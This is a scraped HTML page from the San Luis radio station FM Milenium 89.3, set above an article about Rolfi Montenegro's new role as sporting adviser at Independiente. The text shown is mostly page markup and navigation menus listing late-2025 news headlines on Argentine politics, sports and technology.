

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo
body_size: 26849
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo - Fm Milenium 89.3 San Luis</title>
    <meta name="description" content="El Rolfi estará en el club de Avellaneda al menos hasta diciembre."/>
    <meta name="keywords" content=""/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="fm milenium 89.3"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content=""/>
    <meta property="og:description" content="El Rolfi estará en el club de Avellaneda al menos hasta diciembre."/>
    <meta property="og:url" content="https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo"/>
    <meta property="og:image" content="https://images.clarin.com/2021/10/28/el-rolfi-montenegro-vuelve-a___Pl3BQLQgp_1200x630__1.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="500"/>
    <meta property="article:author" content="Fm Milenium"/>
    <meta property="article:published_time" content="2021-10-29 00:00:20"/>
    <meta property="article:modified_time" content="2021-10-29 00:00:20"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@fm milenium 89.3"/>
    <meta name="twitter:creator" content="@Fm Milenium"/>
    <meta name="twitter:title" content="Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo"/>
    <meta name="twitter:description" content="El Rolfi estará en el club de Avellaneda al menos hasta diciembre."/>
    <meta name="twitter:image" content="https://images.clarin.com/2021/10/28/el-rolfi-montenegro-vuelve-a___Pl3BQLQgp_1200x630__1.jpg"/>
     <link rel="shortcut icon" type="image/png" href="https://fmmilenium893.com/uploads/logo/favicon_5c5893a44c813.png"/>
    <!-- Font-awesome CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
    <!-- Simple-line-icons CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet"/>
    <!-- Ionicons CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/ionicons/css/ionicons.min.css" rel="stylesheet"/>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://fmmilenium893.com/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">        <!-- Owl Carousel -->
    <link href="https://fmmilenium893.com/assets/vendor/owl-carousel/owl.carousel.min.css" rel="stylesheet"/>
    <link href="https://fmmilenium893.com/assets/vendor/owl-carousel/owl.theme.default.min.css" rel="stylesheet"/>
    <!-- iCheck -->
    <link rel="stylesheet" href="https://fmmilenium893.com/assets/vendor/icheck/minimal/grey.css"/>
    <!-- Jquery Confirm CSS -->
    <link href="https://fmmilenium893.com/assets/vendor/jquery-confirm/jquery-confirm.min.css" rel="stylesheet"/>
    <!-- Magnific Popup-->
    <link href="https://fmmilenium893.com/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet"/>
    <!-- Style -->
    <link href="https://fmmilenium893.com/assets/css/style.min.css" rel="stylesheet"/>
    <!-- Color CSS -->
    <link href="https://fmmilenium893.com/assets/css/colors/red.min.css" rel="stylesheet"/>
    <!-- Responsive -->
    <link href="https://fmmilenium893.com/assets/css/responsive.min.css" rel="stylesheet"/>
    <!--Include Font Style-->
    <style>
    body {font-family: "Open Sans", Helvetica, Arial, sans-serif  } .font-1,.post-content .post-summary {font-family: "Roboto", Helvetica, Arial, sans-serif}.font-text{font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Roboto", Helvetica, Arial, sans-serif}.section-mid-title .title {font-family: "Roboto", Helvetica, Arial, sans-serif}.section .section-content .title {font-family: "Roboto", Helvetica, Arial, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.post-content .post-text {font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}
    .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title,.comment-nav-tabs .title, .section .section-head .comment-nav-tabs .active a .title {
        background-color: #161616    }
    .section .section-head,.section-mid-title {
        border-bottom: 2px solid #161616;
    }
    </style>    <!-- jQuery -->
    <script src="https://fmmilenium893.com/assets/js/jquery-1.12.4.min.js"></script>
    <!-- Lazy Load js -->
    <script src="https://fmmilenium893.com/assets/vendor/lazy/jquery.lazy.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        </head>
<body>

<header id="header">

    <div class="top-bar">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">
                    <ul class="top-menu top-menu-left">
                        <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://fmmilenium893.com/contact">Contact </a>
                                </li>
                                                                                                                <li>
                                    <a href="https://fmmilenium893.com/radio-en-vivo">Radio En Vivo </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                            </ul>

                    <ul class="top-menu top-menu-right">
                        <!--Check auth-->
                                                                                    <li class="top-li-auth">
                                    <a href="#" data-toggle="modal"
                                       data-target="#modal-login">Ingresar</a>
                                    <span>/</span>
                                    <a href="https://fmmilenium893.com/register">Registrarse</a>
                                </li>
                                                                        </ul>

                    <ul class="top-menu top-menu-social ">
                        <!--Include social media links-->
                        
    <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->

    <!--if rss active-->
    <li>
        <a class="rss" href="https://fmmilenium893.com/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                    </ul>

                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->

    <div class="logo-banner">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">

                    <div class="left">
                        <a href="https://fmmilenium893.com/">
                            <img src="https://fmmilenium893.com/uploads/logo/logo_5c5893a44bd36.png" alt="logo" class="logo">
                        </a>
                    </div>

                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

    
    
        
                            <section class="col-sm-12 col-xs-12 bn-lg ">
                    <div class="row">
                        <a href=""><img src="http://fmmilenium893.com/uploads/blocks/block_5c589523e6791.jpg" alt=""></a>                    </div>
                </section>
            
            
        

        
    

                        </div>
                    </div>

                </div>
            </div>

        </div><!--/.container-->
    </div><!--/.top-bar-->

    <nav class="navbar navbar-default main-menu megamenu">
        <div class="container">

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse">
                <div class="row">

                    <ul class="nav navbar-nav">
                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://fmmilenium893.com/">
                                                    Home                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-1 ">
    <a href="https://fmmilenium893.com/category/Ultimas Noticias" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Ultimo Momento        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="1">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/acompanada-por-la-secretaria-de-discapacidad-la-unsl-entrego-certificados-a-estudiantes">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://agenciasanluis.com/wp-content/uploads/2025/11/diplomatura-unsl-25-11-2025_02-750x420.jpg"
                 alt="Acompañada por la secretaría de Discapacidad, la UNSL entregó certificados a estudiantes" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/acompanada-por-la-secretaria-de-discapacidad-la-unsl-entrego-certificados-a-estudiantes">
                                                Acompañada por la secretaría de Discapacidad,...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-gobernador-anuncio-la-construccion-de-un-nuevo-acueducto-en-el-paraje-el-senuelo">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://agenciasanluis.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-20.09.25-750x420.jpeg"
                 alt="El Gobernador anunció la construcción de un nuevo acueducto en el paraje El Señuelo" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-gobernador-anuncio-la-construccion-de-un-nuevo-acueducto-en-el-paraje-el-senuelo">
                                                El Gobernador anunció la construcción de un nuevo...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/la-heredera-el-showman-y-el-empresario-que-luchan-por-el-poder-en-las-elecciones-presidenciales-de-honduras">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/vd3-aoL11_2000x1500__1.jpg"
                 alt="La heredera, el showman y el empresario que luchan por el poder en las elecciones presidenciales de Honduras" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/la-heredera-el-showman-y-el-empresario-que-luchan-por-el-poder-en-las-elecciones-presidenciales-de-honduras">
                                                La heredera, el showman y el empresario que luchan...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/milei-ira-a-israel-en-2026-para-la-mudanza-de-la-embajada-argentina-a-jerusalen">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/aqEYNdKZO_2000x1500__1.jpg"
                 alt="Milei irá a Israel en 2026 para la mudanza de la embajada argentina  a Jerusalén" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/milei-ira-a-israel-en-2026-para-la-mudanza-de-la-embajada-argentina-a-jerusalen">
                                                Milei irá a Israel en 2026 para la mudanza de...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/patricia-bullrich-se-junto-con-los-radicales-en-medio-de-la-pelea-por-villaverde-y-la-presion-de-los-k">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/10/31/QVsRaAnXY_2000x1500__1.jpg"
                 alt="Patricia Bullrich se juntó con los radicales en medio de la pelea por Villaverde y la presión de los K" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/patricia-bullrich-se-junto-con-los-radicales-en-medio-de-la-pelea-por-villaverde-y-la-presion-de-los-k">
                                                Patricia Bullrich se juntó con los radicales...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://radiio.com.ar/app/1cfb76e982bbf311">
                                                    Descargar APP                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-3 ">
    <a href="https://fmmilenium893.com/category/Deportes" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Deportes        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="3">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/injusticia-con-los-pumas-la-world-rugby-anuncio-el-equipo-ideal-de-la-temporada-2025-y-no-incluyo-a-ningun-jugador-argentino">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/23/OfYTDM5E3-_2000x1500__1.jpg"
                 alt="Injusticia con Los Pumas: la World Rugby anunció el equipo ideal de la temporada 2025 y no incluyó a ningún jugador argentino" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/injusticia-con-los-pumas-la-world-rugby-anuncio-el-equipo-ideal-de-la-temporada-2025-y-no-incluyo-a-ningun-jugador-argentino">
                                                Injusticia con Los Pumas: la World Rugby anunció...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/marcelo-gallardo-pasa-la-escoba-para-el-river-2026-tras-el-fracaso-todos-los-que-se-van-los-borrados-y-un-par-de-refuerzos-apuntados">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/QivHm9kpK_2000x1500__1.jpg"
                 alt="Marcelo Gallardo pasa la escoba para el River 2026 tras el fracaso: todos los que se van, los borrados y un par de refuerzos apuntados" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/marcelo-gallardo-pasa-la-escoba-para-el-river-2026-tras-el-fracaso-todos-los-que-se-van-los-borrados-y-un-par-de-refuerzos-apuntados">
                                                Marcelo Gallardo pasa la escoba para el River...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/sigue-la-investigacion-por-la-supuesta-agresion-de-un-jugador-de-inglaterra-a-contepomi-el-dt-de-los-pumas-piden-las-videos-del-tunel-al-vestuario">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/ij4oD2z1n_2000x1500__1.jpg"
                 alt="Sigue la investigación por la supuesta agresión de un jugador de Inglaterra a Contepomi, el DT de Los Pumas: piden las videos del túnel al vestuario" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/sigue-la-investigacion-por-la-supuesta-agresion-de-un-jugador-de-inglaterra-a-contepomi-el-dt-de-los-pumas-piden-las-videos-del-tunel-al-vestuario">
                                                Sigue la investigación por la supuesta agresión...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/la-foto-que-lionel-messi-eligio-para-recordar-a-diego-maradona-a-cinco-anos-de-su-muerte">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/ZCDX0zSPsN_2000x1500__1.jpg"
                 alt="La foto que Lionel Messi eligió para recordar a Diego Maradona, a cinco años de su muerte" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/la-foto-que-lionel-messi-eligio-para-recordar-a-diego-maradona-a-cinco-anos-de-su-muerte">
                                                La foto que Lionel Messi eligió para recordar...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/los-jugadores-de-estudiantes-hicieron-el-pasillo-pero-le-dieron-la-espalda-a-los-designados-campeones-de-central">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/23/aEvYQT-Xq_2000x1500__1.jpg"
                 alt="Los jugadores de Estudiantes hicieron el pasillo pero le dieron la espalda a los designados campeones de Central" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/los-jugadores-de-estudiantes-hicieron-el-pasillo-pero-le-dieron-la-espalda-a-los-designados-campeones-de-central">
                                                Los jugadores de Estudiantes hicieron el pasillo...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>8</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-4 ">
    <a href="https://fmmilenium893.com/category/tecnologia" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Tecnología        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="4">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/los-cinco-mejores-celulares-android-de-2025-ventajas-debilidades-y-precio-de-cada-modelo">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/16/ahm-TsNn5_2000x1500__1.jpg"
                 alt="Los cinco mejores celulares Android de 2025: ventajas, debilidades y precio de cada modelo" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/los-cinco-mejores-celulares-android-de-2025-ventajas-debilidades-y-precio-de-cada-modelo">
                                                Los cinco mejores celulares Android de 2025:...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/alerta-por-un-falso-ozempic-como-es-la-nueva-estafa-digital-que-pone-en-riesgo-a-la-salud">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/11/1IEV1rZxO_2000x1500__1.jpg"
                 alt="Alerta por un falso Ozempic: cómo es la nueva estafa digital que pone en riesgo a la salud" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/alerta-por-un-falso-ozempic-como-es-la-nueva-estafa-digital-que-pone-en-riesgo-a-la-salud">
                                                Alerta por un falso Ozempic: cómo es la nueva...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/tcl-lanza-lavarropas-lavasecarropas-y-heladeras-en-argentina-como-son-y-cuanto-valen">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/bXcSyU7lT_2000x1500__1.jpg"
                 alt="TCL lanza lavarropas, lavasecarropas y heladeras en Argentina: cómo son y cuánto valen
" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/tcl-lanza-lavarropas-lavasecarropas-y-heladeras-en-argentina-como-son-y-cuanto-valen">
                                                TCL lanza lavarropas, lavasecarropas y heladeras...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/chile-lider-en-la-carrera-por-la-inteligencia-artificial-y-la-supercomputacion-por-que-la-argentina-corre-de-atras">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/21/pnBDTO365_2000x1500__1.jpg"
                 alt="Chile, líder en la carrera por la inteligencia artificial y la supercomputación: por qué la Argentina corre de atrás" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/chile-lider-en-la-carrera-por-la-inteligencia-artificial-y-la-supercomputacion-por-que-la-argentina-corre-de-atras">
